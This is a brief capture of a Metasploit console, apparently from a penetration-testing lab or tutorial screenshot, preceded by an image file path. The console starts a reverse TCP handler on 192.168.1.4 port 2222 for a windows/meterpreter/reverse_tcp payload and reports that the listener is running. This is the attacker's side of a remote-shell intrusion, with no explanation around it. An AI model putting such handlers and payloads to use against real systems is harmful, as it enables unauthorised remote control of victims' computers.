 msf6 >
msf6 > handler -H 192.168.1.4 -P 2222 -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 3.
[*] Started reverse TCP handler on 192.168.1.4:2222
msf6 >